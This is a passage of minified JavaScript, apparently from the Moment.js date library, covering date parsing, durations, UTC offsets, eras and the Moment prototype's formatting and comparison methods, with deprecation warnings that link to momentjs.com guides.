Date(s.now()),n=i._useUTC?[r.getUTCFullYear(),r.getUTCMonth(),r.getUTCDate()]:[r.getFullYear(),r.getMonth(),r.getDate()],e._w&&null==e._a[De]&&null==e._a[Me]&&(null!=(r=(i=e)._w).GG||null!=r.W||null!=r.E?(l=1,h=4,a=bt(r.GG,i._a[ke],Ze(Pt(),1,4).year),o=bt(r.W,1),((u=bt(r.E,1))<1||7<u)&&(d=!0)):(l=i._locale._week.dow,h=i._locale._week.doy,c=Ze(Pt(),l,h),a=bt(r.gg,i._a[ke],c.year),o=bt(r.w,c.week),null!=r.d?((u=r.d)<0||6<u)&&(d=!0):null!=r.e?(u=r.e+l,(r.e<0||6<r.e)&&(d=!0)):u=l),o<1||o>ze(a,l,h)?m(i)._overflowWeeks=!0:null!=d?m(i)._overflowWeekday=!0:(c=je(a,o,u,l,h),i._a[ke]=c.year,i._dayOfYear=c.dayOfYear)),null!=e._dayOfYear&&(r=bt(e._a[ke],n[ke]),(e._dayOfYear>Ve(r)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),d=Ae(r,0,e._dayOfYear),e._a[Me]=d.getUTCMonth(),e._a[De]=d.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=f[t]=n[t];for(;t<7;t++)e._a[t]=f[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Se]&&0===e._a[Ye]&&0===e._a[be]&&0===e._a[Oe]&&(e._nextDay=!0,e._a[Se]=0),e._d=(e._useUTC?Ae:Ge).apply(null,f),a=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Se]=24),e._w&&void 0!==e._w.d&&e._w.d!==a&&(m(e).weekdayMismatch=!0)}}function Tt(e){if(e._f===s.ISO_8601)Dt(e);else if(e._f===s.RFC_2822)Yt(e);else{e._a=[],m(e).empty=!0;for(var t,n,i,r,o,u=""+e._i,l=u.length,h=0,d=L(e._f,e._locale).match(R)||[],c=d.length,f=0;f<c;f++)n=d[f],(t=(u.match(me(n,e))||[])[0])&&(0<(i=u.substr(0,u.indexOf(t))).length&&m(e).unusedInput.push(i),u=u.slice(u.indexOf(t)+t.length),h+=t.length),U[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),i=n,o=e,null!=(r=t)&&a(ge,i)&&ge[i](r,o._a,o,i)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=l-h,0<u.length&&m(e).unusedInput.push(u),e._a[Se]<=12&&!0===m(e).bigHour&&0<e._a[Se]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[Se]=function(e,t,n){return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[Se],e._meridiem),null!==(l=m(e).era)&&(e._a[ke]=e._locale.erasConvertYear(l,e._a[ke])),Ot(e),mt(e)}}function xt(e){var t,n,a,o=e._i,f=e._f;return e._locale=e._locale||ft(e._l),null===o||void 0===f&&""===o?y({nullInput:!0}):("string"==typeof o&&(e._i=o=e._locale.preparse(o)),M(o)?new k(mt(o)):(h(o)?e._d=o:i(f)?function(e){var t,n,s,i,r,a,o=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<u;i++)r=0,a=!1,t=v({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Tt(t),_(t)&&(a=!0),r=(r+=m(t).charsLeftOver)+10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));c(e,n||t)}(e):f?Tt(e):u(f=(o=e)._i)?o._d=new Date(s.now()):h(f)?o._d=new Date(f.valueOf()):"string"==typeof f?(n=o,null!==(t=vt.exec(n._i))?n._d=new Date(+t[1]):(Dt(n),!1===n._isValid&&(delete n._isValid,Yt(n),!1===n._isValid&&(delete n._isValid,n._strict?n._isValid=!1:s.createFromInputFallback(n))))):i(f)?(o._a=d(f.slice(0),(function(e){return parseInt(e,10)})),Ot(o)):r(f)?(t=o)._d||(a=void 0===(n=A(t._i)).day?n.date:n.day,t._a=d([n.year,n.month,a,n.hour,n.minute,n.second,n.millisecond],(function(e){return e&&parseInt(e,10)})),Ot(t)):l(f)?o._d=new Date(f):s.createFromInputFallback(o),_(e)||(e._d=null),e))}function Nt(e,t,n,s,a){var u={};return!0!==t&&!1!==t||(s=t,t=void 0),!0!==n&&!1!==n||(s=n,n=void 0),(r(e)&&o(e)||i(e)&&0===e.length)&&(e=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=n,u._i=e,u._f=t,u._strict=s,(a=new k(mt(xt(a=u))))._nextDay&&(a.add(1,"d"),a._nextDay=void 0),a}function Pt(e,t,n,s){return Nt(e,t,n,s,!1)}function Rt(e,t){var n,s;if(!(t=1===t.length&&i(t[0])?t[0]:t).length)return Pt();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}s.createFromInputFallback=S("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),s.ISO_8601=function(){},s.RFC_2822=function(){},se=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:y()})),ie=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Pt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:y()}));var Wt=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ct(e){var t=(e=A(e)).year||0,n=e.quarter||0,s=e.month||0,i=e.week||e.isoWeek||0,r=e.day||0,o=e.hour||0,u=e.minute||0,l=e.second||0,h=e.millisecond||0;this._isValid=function(e){var t,n,s=!1,i=Wt.length;for(t in e)if(a(e,t)&&(-1===ve.call(Wt,t)||null!=e[t]&&isNaN(e[t])))return!1;for(n=0;n<i;++n)if(e[Wt[n]]){if(s)return!1;parseFloat(e[Wt[n]])!==$(e[Wt[n]])&&(s=!0)}return!0}(e),this._milliseconds=+h+1e3*l+6e4*u+1e3*o*60*60,this._days=+r+7*i,this._months=+s+3*n+12*t,this._data={},this._locale=ft(),this._bubble()}function Ut(e){return e instanceof Ct}function Ft(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ht(e,t){F(e,0,0,(function(){var e=this.utcOffset(),n="+";return e<0&&(e=-e,n="-"),n+P(~~(e/60),2)+t+P(~~e%60,2)}))}Ht("Z",":"),Ht("ZZ",""),fe("Z",de),fe("ZZ",de),we(["Z","ZZ"],(function(e,t,n){n._useUTC=!0,n._tzm=Vt(de,e)}));var Lt=/([\+\-]|\d\d)/gi;function Vt(e,t){return null===(t=(t||"").match(e))?null:0===(t=60*(e=((t[t.length-1]||[])+"").match(Lt)||["-",0,0])[1]+$(e[2]))?0:"+"===e[0]?t:-t}function Et(e,t){var n;return t._isUTC?(t=t.clone(),n=(M(e)||h(e)?e:Pt(e)).valueOf()-t.valueOf(),t._d.setTime(t._d.valueOf()+n),s.updateOffset(t,!1),t):Pt(e).local()}function Gt(e){return-Math.round(e._d.getTimezoneOffset())}function At(){return!!this.isValid()&&this._isUTC&&0===this._offset}s.updateOffset=function(){};var It=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,jt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Zt(e,t){var n,s=e,i=null;return Ut(e)?s={ms:e._milliseconds,d:e._days,M:e._months}:l(e)||!isNaN(+e)?(s={},t?s[t]=+e:s.milliseconds=+e):(i=It.exec(e))?(n="-"===i[1]?-1:1,s={y:0,d:$(i[De])*n,h:$(i[Se])*n,m:$(i[Ye])*n,s:$(i[be])*n,ms:$(Ft(1e3*i[Oe]))*n}):(i=jt.exec(e))?(n="-"===i[1]?-1:1,s={y:zt(i[2],n),M:zt(i[3],n),w:zt(i[4],n),d:zt(i[5],n),h:zt(i[6],n),m:zt(i[7],n),s:zt(i[8],n)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(t=function(e,t){var n;return e.isValid()&&t.isValid()?(t=Et(t,e),e.isBefore(t)?n=$t(e,t):((n=$t(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}(Pt(s.from),Pt(s.to)),(s={}).ms=t.milliseconds,s.M=t.months),i=new Ct(s),Ut(e)&&a(e,"_locale")&&(i._locale=e._locale),Ut(e)&&a(e,"_isValid")&&(i._isValid=e._isValid),i}function zt(e,t){return e=e&&parseFloat(e.replace(",",".")),(isNaN(e)?0:e)*t}function $t(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function qt(e,t){return function(n,s){var i;return null===s||isNaN(+s)||(b(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=s,s=i),Bt(this,Zt(n,s),e),this}}function Bt(e,t,n,i){var r=t._milliseconds,a=Ft(t._days);t=Ft(t._months),e.isValid()&&(i=null==i||i,t&&Fe(e,B(e,"Month")+t*n),a&&J(e,"Date",B(e,"Date")+a*n),r&&e._d.setTime(e._d.valueOf()+r*n),i&&s.updateOffset(e,a||t))}function Jt(e){return"string"==typeof e||e instanceof String}function Qt(e){return M(e)||h(e)||Jt(e)||l(e)||function(e){var t=i(e),n=!1;return t&&(n=0===e.filter((function(t){return!l(t)&&Jt(e)})).length),t&&n}(e)||function(e){var t,n,s=r(e)&&!o(e),i=!1,u=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=u.length;for(t=0;t<l;t+=1)n=u[t],i=i||a(e,n);return s&&i}(e)||null==e}function Xt(e,t){if(e.date()<t.date())return-Xt(t,e);var n=12*(t.year()-e.year())+(t.month()-e.month()),s=e.clone().add(n,"months");return-(n+(t=t-s<0?(t-s)/(s-e.clone().add(n-1,"months")):(t-s)/(e.clone().add(1+n,"months")-s)))||0}function Kt(e){return void 0===e?this._locale._abbr:(null!=(e=ft(e))&&(this._locale=e),this)}function en(){return this._locale}Zt.fn=Ct.prototype,Zt.invalid=function(){return Zt(NaN)},Pe=qt(1,"add"),qe=qt(-1,"subtract"),s.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",s.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]",Je=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));var tn,nn=126227808e5;function sn(e,t){return(e%t+t)%t}function rn(e,t,n){return e<100&&0<=e?new Date(e+400,t,n)-nn:new Date(e,t,n).valueOf()}function an(e,t,n){return e<100&&0<=e?Date.UTC(e+400,t,n)-nn:Date.UTC(e,t,n)}function on(e,t){return t.erasAbbrRegex(e)}function un(){for(var e=[],t=[],n=[],s=[],i=this.eras(),r=0,a=i.length;r<a;++r)t.push(_e(i[r].name)),e.push(_e(i[r].abbr)),n.push(_e(i[r].narrow)),s.push(_e(i[r].name)),s.push(_e(i[r].abbr)),s.push(_e(i[r].narrow));this._erasRegex=new RegExp("^("+s.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+t.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+e.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+n.join("|")+")","i")}function ln(e,t){F(0,[e,e.length],0,t)}function hn(e,t,n,s,i){var r;return null==e?Ze(this,s,i).year:(r=ze(e,s,i),function(e,t,n,s,i){return t=Ae((e=je(e,t,n,s,i)).year,0,e.dayOfYear),this.year(t.getUTCFullYear()),this.month(t.getUTCMonth()),this.date(t.getUTCDate()),this}.call(this,e,t=r<t?r:t,n,s,i))}for(F("N",0,0,"eraAbbr"),F("NN",0,0,"eraAbbr"),F("NNN",0,0,"eraAbbr"),F("NNNN",0,0,"eraName"),F("NNNNN",0,0,"eraNarrow"),F("y",["y",1],"yo","eraYear"),F("y",["yy",2],0,"eraYear"),F("y",["yyy",3],0,"eraYear"),F("y",["yyyy",4],0,"eraYear"),fe("N",on),fe("NN",on),fe("NNN",on),fe("NNNN",(function(e,t){return t.erasNameRegex(e)})),fe("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),we(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,n,s){(s=n._locale.erasParse(e,s,n._strict))?m(n).era=s:m(n).invalidEra=e})),fe("y",ue),fe("yy",ue),fe("yyy",ue),fe("yyyy",ue),fe("yo",(function(e,t){return t._eraYearOrdinalRegex||ue})),we(["y","yy","yyy","yyyy"],ke),we(["yo"],(function(e,t,n,s){var i;n._locale._eraYearOrdinalRegex&&(i=e.match(n._locale._eraYearOrdinalRegex)),n._locale.eraYearOrdinalParse?t[ke]=n._locale.eraYearOrdinalParse(e,i):t[ke]=parseInt(e,10)})),F(0,["gg",2],0,(function(){return this.weekYear()%100})),F(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),ln("gggg","weekYear"),ln("ggggg","weekYear"),ln("GGGG","isoWeekYear"),ln("GGGGG","isoWeekYear"),E("weekYear","gg"),E("isoWeekYear","GG"),j("weekYear",1),j("isoWeekYear",1),fe("G",le),fe("g",le),fe("GG",ne,X),fe("gg",ne,X),fe("GGGG",ae,ee),fe("gggg",ae,ee),fe("GGGGG",oe,te),fe("ggggg",oe,te),pe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,n,s){t[s.substr(0,2)]=$(e)})),pe(["gg","GG"],(function(e,t,n,i){t[i]=s.parseTwoDigitYear(e)})),F("Q",0,"Qo","quarter"),E("quarter","Q"),j("quarter",7),fe("Q",Q),we("Q",(function(e,t){t[Me]=3*($(e)-1)})),F("D",["DD",2],"Do","date"),E("date","D"),j("date",9),fe("D",ne),fe("DD",ne,X),fe("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),we(["D","DD"],De),we("Do",(function(e,t){t[De]=$(e.match(ne)[0])})),ae=q("Date",!0),F("DDD",["DDDD",3],"DDDo","dayOfYear"),E("dayOfYear","DDD"),j("dayOfYear",4),fe("DDD",re),fe("DDDD",K),we(["DDD","DDDD"],(function(e,t,n){n._dayOfYear=$(e)})),F("m",["mm",2],0,"minute"),E("minute","m"),j("minute",14),fe("m",ne),fe("mm",ne,X),we(["m","mm"],Ye),ee=q("Minutes",!1),F("s",["ss",2],0,"second"),E("second","s"),j("second",15),fe("s",ne),fe("ss",ne,X),we(["s","ss"],be),oe=q("Seconds",!1),F("S",0,0,(function(){return~~(this.millisecond()/100)})),F(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),F(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),F(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),F(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),F(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),F(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),E("millisecond","ms"),j("millisecond",16),fe("S",re,Q),fe("SS",re,X),fe("SSS",re,K),tn="SSSS";tn.length<=9;tn+="S")fe(tn,ue);function dn(e,t){t[Oe]=$(1e3*("0."+e))}for(tn="S";tn.length<=9;tn+="S")we(tn,dn);function cn(e){return e}function fn(e,t,n,s){var i=ft();return s=f().set(s,t),i[n](s,e)}function mn(e,t,n){if(l(e)&&(t=e,e=void 0),e=e||"",null!=t)return fn(e,t,n,"month");for(var s=[],i=0;i<12;i++)s[i]=fn(e,i,n,"month");return s}function _n(e,t,n,s){"boolean"==typeof e?l(t)&&(n=t,t=void 0):(t=e,e=!1,l(n=t)&&(n=t,t=void 0)),t=t||"";var i,r=ft(),a=e?r._week.dow:0,o=[];if(null!=n)return fn(t,(n+a)%7,s,"day");for(i=0;i<7;i++)o[i]=fn(t,(i+a)%7,s,"day");return o}te=q("Milliseconds",!1),F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName"),(Q=k.prototype).add=Pe,Q.calendar=function(e,t){1===arguments.length&&(arguments[0]?Qt(arguments[0])?(e=arguments[0],t=void 0):function(e){for(var t=r(e)&&!o(e),n=!1,s=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"],i=0;i<s.length;i+=1)n=n||a(e,s[i]);return t&&n}(arguments[0])&&(t=arguments[0],e=void 0):t=e=void 0);var n=Et(e=e||Pt(),this).startOf("day");return n=s.calendarFormat(this,n)||"sameElse",t=t&&(O(t[n])?t[n].call(this,e):t[n]),this.format(t||this.localeData().calendar(n,this,Pt(e)))},Q.clone=function(){return new k(this)},Q.diff=function(e,t,n){var s,i,r;if(!this.isValid())return NaN;if(!(s=Et(e,this)).isValid())return NaN;switch(i=6e4*(s.utcOffset()-this.utcOffset()),t=G(t)){case"year":r=Xt(this,s)/12;break;case"month":r=Xt(this,s);break;case"quarter":r=Xt(this,s)/3;break;case"second":r=(this-s)/1e3;break;case"minute":r=(this-s)/6e4;break;case"hour":r=(this-s)/36e5;break;case"day":r=(this-s-i)/864e5;break;case"week":r=(this-s-i)/6048e5;break;default:r=this-s}return n?r:z(r)},Q.endOf=function(e){var t,n;if(void 0===(e=G(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?an:rn,e){case"year":t=n(this.year()+1,0,1)-1;break;case"quarter":t=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=n(this.year(),this.month()+1,1)-1;break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-sn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-sn(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-sn(t,1e3)-1}return this._d.setTime(t),s.updateOffset(this,!0),this},Q.format=function(e){return e=H(this,e=e||(this.isUtc()?s.defaultFormatUtc:s.defaultFormat)),this.localeData().postformat(e)},Q.from=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Pt(e).isValid())?Zt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Q.fromNow=function(e){return this.from(Pt(),e)},Q.to=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Pt(e).isValid())?Zt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Q.toNow=function(e){return this.to(Pt(),e)},Q.get=function(e){return O(this[e=G(e)])?this[e]():this},Q.invalidAt=function(){return m(this).overflow},Q.isAfter=function(e,t){return e=M(e)?e:Pt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=G(t)||"millisecond")?this.valueOf()>e.valueOf():e.valueOf()<this.clone().startOf(t).valueOf())},Q.isBefore=function(e,t){return e=M(e)?e:Pt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=G(t)||"millisecond")?this.valueOf()<e.valueOf():this.clone().endOf(t).valueOf()<e.valueOf())},Q.isBetween=function(e,t,n,s){return e=M(e)?e:Pt(e),t=M(t)?t:Pt(t),!!(this.isValid()&&e.isValid()&&t.isValid())&&("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Q.isSame=function(e,t){return e=M(e)?e:Pt(e),!(!this.isValid()||!e.isValid())&&("millisecond"===(t=G(t)||"millisecond")?this.valueOf()===e.valueOf():(e=e.valueOf(),this.clone().startOf(t).valueOf()<=e&&e<=this.clone().endOf(t).valueOf()))},Q.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Q.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Q.isValid=function(){return _(this)},Q.lang=Je,Q.locale=Kt,Q.localeData=en,Q.max=ie,Q.min=se,Q.parsingFlags=function(){return c({},m(this))},Q.set=function(e,t){if("object"==typeof e)for(var n=function(e){var t,n=[];for(t in e)a(e,t)&&n.push({unit:t,priority:I[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}(e=A(e)),s=n.length,i=0;i<s;i++)this[n[i].unit](e[n[i].unit]);else if(O(this[e=G(e)]))return this[e](t);return this},Q.startOf=function(e){var t,n;if(void 0===(e=G(e))||"millisecond"===e||!this.isValid())return this;switch(n=this._isUTC?an:rn,e){case"year":t=n(this.year(),0,1);break;case"quarter":t=n(this.year(),this.month()-this.month()%3,1);break;case"month":t=n(this.year(),this.month(),1);break;case"week":t=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=n(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=sn(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=sn(t,6e4);break;case"second":t=this._d.valueOf(),t-=sn(t,1e3)}return this._d.setTime(t),s.updateOffset(this,!0),this},Q.subtract=qe,Q.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Q.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Q.toDate=function(){return new Date(this.valueOf())},Q.toISOString=function(e){if(!this.isValid())return null;var t=(e=!0!==e)?this.clone().utc():this;return t.year()<0||9999<t.year()?H(t,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):O(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",H(t,"Z")):H(t,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Q.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t="moment",n="";return this.isLocal()||(t=0===this.utcOffset()?"moment.utc":"moment.parseZone",n="Z"),t="["+t+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+n+'[")]')},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Q[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Q.toJSON=function(){return this.isValid()?this.toISOString():null},Q.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Q.unix=function(){return Math.floor(this.valueOf()/1e3)},Q.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Q.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Q.eraName=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].name;if(t[n].until<=e&&e<=t[n].since)return t[n].name}return""},Q.eraNarrow=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].narrow;if(t[n].until<=e&&e<=t[n].since)return t[n].narrow}return""},Q.eraAbbr=function(){for(var e,t=this.localeData().eras(),n=0,s=t.length;n<s;++n){if(e=this.clone().startOf("day").valueOf(),t[n].since<=e&&e<=t[n].until)return t[n].abbr;if(t[n].until<=e&&e<=t[n].since)return t[n].abbr}return""},Q.eraYear=function(){for(var e,t,n=this.localeData().eras(),i=0,r=n.length;i<r;++i)if(e=n[i].since<=n[i].until?1:-1,t=this.clone().startOf("day").valueOf(),n[i].since<=t&&t<=n[i].until||n[i].until<=t&&t<=n[i].since)return(this.year()-s(n[i].since).year())*e+n[i].offset;return this.year()},Q.year=Ee,Q.isLeapYear=function(){return Z(this.year())},Q.weekYear=function(e){return hn.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Q.isoWeekYear=function(e){return hn.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Q.quarter=Q.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Q.month=He,Q.daysInMonth=function(){return Ne(this.year(),this.month())},Q.week=Q.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Q.isoWeek=Q.isoWeeks=function(e){var t=Ze(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Q.weeksInYear=function(){var e=this.localeData()._week;return ze(this.year(),e.dow,e.doy)},Q.weeksInWeekYear=function(){var e=this.localeData()._week;return ze(this.weekYear(),e.dow,e.doy)},Q.isoWeeksInYear=function(){return ze(this.year(),1,4)},Q.isoWeeksInISOWeekYear=function(){return ze(this.isoWeekYear(),1,4)},Q.date=ae,Q.day=Q.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t,n,s=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(t=e,n=this.localeData(),e="string"!=typeof t?t:isNaN(t)?"number"==typeof(t=n.weekdaysParse(t))?t:null:parseInt(t,10),this.add(e-s,"d")):s},Q.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Q.isoWeekday=function(e){return this.isValid()?null!=e?(t=e,n=this.localeData(),n="string"==typeof t?n.weekdaysParse(t)%7||7:isNaN(t)?null:t,this.day(this.day()%7?n:n-7)):this.day()||7:null!=e?this:NaN;var t,n},Q.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Q.hour=Q.hours=ce,Q.minute=Q.minutes=ee,Q.second=Q.seconds=oe,Q.millisecond=Q.milliseconds=te,Q.utcOffset=function(e,t,n){var i,r=this._offset||0;if(!this.isValid())return null!=e?this:NaN;if(null==e)return this._isUTC?r:Gt(this);if("string"==typeof e){if(null===(e=Vt(de,e)))return this}else Math.abs(e)<16&&!n&&(e*=60);return!this._isUTC&&t&&(i=Gt(this)),this._offset=e,this._isUTC=!0,null!=i&&this.add(i,"m"),r!==e&&(!t||this._changeInProgress?Bt(this,Zt(e-r,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,s.updateOffset(this,!0),this._changeInProgress=null)),this},Q.utc=function(e){return this.utcOffset(0,e)},Q.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Gt(this),"m")),this},Q.parseZone=function(){var e;return null!=this._tzm?this.utcOffset(this._tzm,!1,!0):"string"==typeof this._i&&(null!=(e=Vt(he,this._i))?this.utcOffset(e):this.utcOffset(0,!0)),this},Q.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Pt(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Q.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Q.isLocal=function(){return!!this.isValid()&&!this._isUTC},Q.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Q.isUtc=At,Q.isUTC=At,Q.zoneAbbr=function(){return this._isUTC?"UTC":""},Q.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Q.dates=S("dates accessor is deprecated. Use date instead.",ae),Q.months=S("months accessor is deprecated. Use month instead",He),Q.years=S("years accessor is deprecated. Use year instead",Ee),Q.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(e,t){return null!=e?(this.utcOffset(e="string"!=typeof e?-e:e,t),this):-this.utcOffset()})),Q.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!u(this._isDSTShifted))return this._isDSTShifted;var e,t={};return v(t,this),(t=xt(t))._a?(e=(t._isUTC?f:Pt)(t._a),this._isDSTShifted=this.isValid()&&0<function(e,t,n){for(var s=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),r=0,a=0;a<s;a++)(n&&e[a]!==t[a]||!n&&$(e[a])!==$(t[a]))&&r++;return r+i}(t._a,e.toArray())):this._isDSTShifted=!1,this._isDSTShifted})),(X=x.prototype).calendar=function(e,t,n){return O(e=this._calendar[e]||this._calendar.sameElse)?e.call(t,n):e},X.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(R).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])},X.invalidDate=function(){return 